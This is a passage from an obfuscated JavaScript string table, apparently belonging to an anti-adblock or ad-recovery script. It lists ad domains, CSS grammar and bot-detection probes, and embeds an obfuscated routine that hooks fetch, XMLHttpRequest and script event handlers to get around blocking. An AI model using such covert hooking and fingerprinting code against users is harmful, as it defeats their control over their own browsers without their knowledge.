20<position>]?\x20,\x20<color-stop-list>\x20)','CDO-token','padding-top','apcnf','HTMLTableSectionElement','hasFocus','base[href]','right','target','27d518f0','rem','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','getAtrulePrelude','defineProperties','isVisibleIframe','Condition\x20is\x20expected','MSG_ACK_VISIBLE','exportSnapshot','<media-in-parens>\x20[and\x20<media-in-parens>]+','INVENTORY_FRAME','replaceChild','none|auto|textfield|menulist-button|<compat-auto>','[object\x20Date]','[id*=\x22','getFirstListNode','<\x27inset-inline-start\x27>','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','return\x20this','[restore-rejections]\x20handleQueued\x20fetch','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','<single-animation-composition>#','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','httponly','margin-left','srcset','Document_createElement','separate|collapse|auto','setAttribute','ats-','static.criteo.net','https://report.error-report.com/modal?eventId=&error=','getAttributeKeys','wechat','XMLHttpRequest_responseText','ay.delivery','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','protectHtml','MSG_ACK_INVISIBLE','x-frame-height','auto|<animateable-feature>#','sendXHR','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','closed','<color>\x20<color-stop-length>?','removeProperty','sussexexpress.co.uk','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','search','contentsfeed.com','cache_is_blocking_acceptable_ads','visible|hidden','halifaxcourier.co.uk','isBalanceEdge','/ivt/detect','body','https://consent.cesoirtv.com','<\x27border-style\x27>','<!--','__sa_','replaceAll','compareByGeneratedPositionsDeflatedNoLine','delete','BatteryManager',';\x20Max-Age=','max-age','aW5wdXQ=','as-extra','scaleZ(\x20[<number>|<percentage>]\x20)','strict','keyval','d2VneWpwenV4MzhxMmE5dm1pZm90','impactify.media','appendScriptElementAsync','window','safari','additionalAdsBait','casalemedia.com','/view','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','tokens','<\x27border-top-left-radius\x27>','s0.2mdn.net','vendor','{-token','sourcesContent','cancelAnimationFrame','cootlogix.com','geb','auto|<svg-length>','<\x27border-top-style\x27>','Notification','autobild.de','symbol','closest-side|closest-corner|farthest-side|farthest-corner|sides','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','bad-url-token','<\x27inset-inline\x27>','contents|none','none|<transform-list>','traffective','fields','creativecdn.com','title\x20(english\x20only)','parseCustomProperty','read-only|read-write|read-write-plaintext-only','<length>|thin|medium|thick','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','declaration','CSSStyleSheet_replaceSync','bidswitch.net','_last','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','isNameCharCode','atob','brightness(\x20<number-percentage>\x20)','image','adv-','DeclarationList','port2','adma','<boolean-expr[','MessageEvent','Identifier\x20\x22','excludeHosts','transferSize','break','bnh6bg==','Date.now\x20is\x20not\x20a\x20number','isVisible','PerformanceResourceTiming_encodedBodySize','[from-image||<resolution>]&&snap?','pageview_id','compareByGeneratedPositionsInflated','POST','JSON','source','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','once','https://www.google.com','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','setImmediate','tpmn','https://pbs.nextmillmedia.com/openrtb2/auction','response','isSamsungBrowser','iframe','lookupOffset','tcString','HTMLAnchorElement_origin','container','electron','element','checkAtruleName','<image>|none','link[rel=\x22icon\x22]','[<length-percentage>|top|center|bottom]#','script-src','as-check-script-blocked','none|<custom-ident>+','clean','Raw','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','https://ib.adnxs.com/ut/v3/prebid','redirected','none|element|auto','pluginsLength','innerHeight','none|[first||[force-end|allow-end]||last]','leftComparison','intentiq.com','<length>','quantumdex.io','stylesheet','skip','stylesheetUrlsToLoadBeforeHooking','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','rad','firefox_etp_enabled','event','as_inventory_frame_listener_adder','Document_getElementsByTagName','consumeNumber','Promise','<bg-size>#','doubleverify.com','cust_params','data-sdk','/prebid.js','advertiserId','func','enter','https://imasdk.googleapis.com','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','adClosed','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','script_version','HTMLIFrameElement_contentWindow','7d518f02','postmedia.digital','<generic>','iframe\x20negotiate\x20msg:\x20','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','normal|italic|oblique\x20<angle>?','agrvt.com','replace','iframe[name=\x22','<\x27flex-basis\x27>','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','width','getGPPData','getOwnPropertyNames','3rd-party\x20xhr\x20abort','biggeekdad.com','auto|bar|block|underscore','upload','is_acceptable_ads_blocked','lookupTypeNonSC','productSub','Url','Failed\x20to\x20fetch','<number-zero-one>','insertAfter','yellowblue.io','localhost|dable\x5c.io','<declaration-value>','numeric-only|allow-keywords','configurable','jkl',',\x20scrollX:\x20','pos','psts','__phantomas','xhr','normal|reset|<number>|<percentage>','\x20node\x20type','attributionsrc','entries','normal|[<number>\x20<integer>?]','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','auto|wrap|nowrap','doctype','__selenium_evaluate','handlers','ab43d8d5','<complex-real-selector>#','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','referrer','list','auto|<integer>{1,3}','ad01','reduce','none|both|horizontal|vertical|block|inline','none|forwards|backwards|both','HTML','is_limited_ads','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','HTMLStyleElement_insertBefore','Css','setPrototypeOf','https://m1.openfpcdn.io/botd/v','HTMLImageElement_src','publisher','/bannertext','<combinator>?\x20<complex-real-selector>','rlcdn.com','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<color>+|none','()\x20{\x20[native\x20code]\x20}','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','noktacom.rtb.monetixads.com','class','consents','113253mIYoGv','file','HTMLLinkElement_href','inset?&&<length>{2,4}&&<color>?','ad_','tokenIndex','data-empty-src','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','loading','/asn','rotateY(\x20[<angle>|<zero>]\x20)','browserEngineKind','_sourcesContents','banner-','ids','adDiv','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','ocelot.studio','min(\x20<calc-sum>#\x20)','succeedscene.com','<\x27opacity\x27>','boolean','checkAtruleDescriptorName','acos(\x20<calc-sum>\x20)','innovid.com','HTMLImageElement','trys','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','webkit','139341','crios','ins','<easing-function>#','https://prebid.trustedstack.com/rtb/trustedstack','/npm-monitoring','aXJycg==','_set','<\x27inset-block\x27>','inmobi.com','getTokenStart','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','navigator.webdriver\x20is\x20undefined','<alpha-value>','isElementVisibilityHidden','<\x27left\x27>','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','getDetections','-apple-system|BlinkMacSystemFont','none|always|column|page|spread','https:','fuse','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','player','auto|fixed','collect','originalHostname','Window_setTimeout','<\x27max-width\x27>','none|<filter-function-list>|<-ms-filter-function-list>','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','HTMLAnchorElement','as_window_id','didomi-','https://consent.northernirelandworld.com','replaceState','dpi','<url>|<string>','svw','Element_hasAttribute','Window_open','webkitResolveLocalFileSystemURL','normal|light|dark|<palette-identifier>','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','<image>|<color>','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','image-src:\x20display-none','parent','hadron.ad.gt','<\x27column-width\x27>||<\x27column-count\x27>','size','visualViewport','generate','gpt-tdn','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','defaultView','userLanguage','ivt','unsafe|safe','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','<bg-clip>#','Unexpected\x20end\x20of\x20input','nextUntil','Document','Yml4cXJod245emptNTRvMTJmZTBz','innerText','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','border-box|padding-box|content-box','nhn','includes','_as_injected_functions','reserved1Output','/detect/script-block/script-blocked-checker','string-try-catch','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','pub_300x250','tcloaded','Blocked\x20prebid\x20request\x20for\x20','as_version','ssmas','href','XMLHttpRequest_responseType','as_parent','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','<percentage>|<length>','cos(\x20<calc-sum>\x20)','prepend','CSSMozDocumentRule','auto','__as_xhr_processed','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','isAdblockUser','admanmedia.com','<\x27right\x27>','__gads=ID=','Expected\x20','/f.min.js','window.process\x20is','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','Number','as_debug','normal|<number>|<length>|<percentage>','open','#adshield','Percentage','mode','<ident-token>|<function-token>\x20<any-value>?\x20)','Unknown\x20at-rule','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','SupportsDeclaration','label','Reflect','start|center|end|baseline|stretch','description','searchParams','aniview.com','content|<\x27width\x27>','selectorList','none|capitalize|uppercase|lowercase|full-width|full-size-kana','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','avplayer.com','width\x20not\x20removed','http://127.0.0.1','scripts','querySelector','img_','childNodes','start|middle|end','nowrap|wrap|wrap-reverse','pubstack','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','mediarithmics.com','[left|right]||[top|bottom]','isEncodedId','prompt','releaseCursor','terms','isVisibleElement','sourceMapURL\x20could\x20not\x20be\x20parsed','text-ad-links','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','overflow','gzip','consentmanager.net','adshield','getPropertyValue','translateY(\x20<length-percentage>\x20)','dable-tdn','https://ghb.adtelligent.com/v2/auction/','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','rotate(\x20[<angle>|<zero>]\x20)','opr','First-party\x20image\x20load\x20failed','abs(\x20<calc-sum>\x20)','baseUrl','tpdads.com','resource','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<length-percentage>','ins.adsbygoogle','readystatechange','amazon-adsystem.com','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','freeze','enums','target=\x22_top\x22','location','pubkey','<namespace-prefix>?\x20[<string>|<url>]','toStringTag','auto|optimizeSpeed|crispEdges|geometricPrecision','appconsent.io','CrOS','Date.now\x20is\x20not\x20a\x20function','form','none|blink','mozInnerScreenX','webkitSpeechGrammar','ad-stir.com','isTargetUrl','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','compareByGeneratedPositionsDeflated','XMLHttpRequest.onreadystatechange','ads.blogherads.com','Spaces','Performance.network','<string>|<custom-ident>+','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','mismatchOffset','bhg.com','none|circle|disc|square','outerHTML','History','conative.network','none|[crop||cross]','Exception\x20occurred\x20in\x20hooked\x20function\x20','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','iframe\x20message\x20timeout:\x20','<shape-box>|fill-box|stroke-box|view-box','optable.co','none|zoom','cef','<wq-name>','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','Bad\x20syntax','getSlotElementId','logs-partners.coupang.com','atrule','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','w2g','document.querySelectorAll','state','hypot(\x20<calc-sum>#\x20)','ACK','findLastIndex','[above|below|right|left]?\x20<length>?\x20<image>?','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','navigator.appVersion\x20is\x20undefined','content','setAttributeNS','No\x20element\x20indexed\x20by\x20','normal|<try-size>','IVT\x20detection\x20failed','Multiplier','gpt_requested_time','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','setTargetingForGPTAsync','Must\x20be\x20between\x200\x20and\x2063:\x20',',\x20height:\x20','attributionsrc=','webGL','async','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','firstCharOffset','googletagmanager.com','document.documentElement.clientWidth,\x20clientHeight','zemanta.com','stndz-','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','getEntriesByType','dvmax','https://ads.yieldmo.com/exchange/prebid','redirect.frontend.weborama.fr','document.getElementsByClassName','[<type-selector>?\x20<subclass-selector>*]!','https://ad.yieldlab.net/yp','onLoad','append','HTMLElement_title','import(\x27','requestIdleCallback\x20not\x20exists','https://consent.halifaxcourier.co.uk','$chrome_asyncScriptInfo','unit','consumeUntilExclamationMarkOrSemicolon','callback','<\x27inset\x27>','<empty\x20string>','[discretionary-ligatures|no-discretionary-ligatures]','callPhantom','https://fb2.html-load.com','<\x27max-inline-size\x27>','scroll|fixed|local','lvmax','none|text|all|-moz-none','lines','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','nullable','/recaptcha/api2/aframe','root|nearest|self','<header','gpt_loaded_time','postmedia.solutions.cdn.optable.co','idx','[native\x20code]','property','charAt','-ad','https://ap.lijit.com/rtb/bid','scrollY','UNKNOWN','always|auto|avoid','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','rfihub.com','xlink:href','element\x20display\x20none\x20important','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','FeatureFunction','xyz|xyz-d50|xyz-d65','_array','pa-pbjs-frame','as-tester-handler-added','text-ads','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()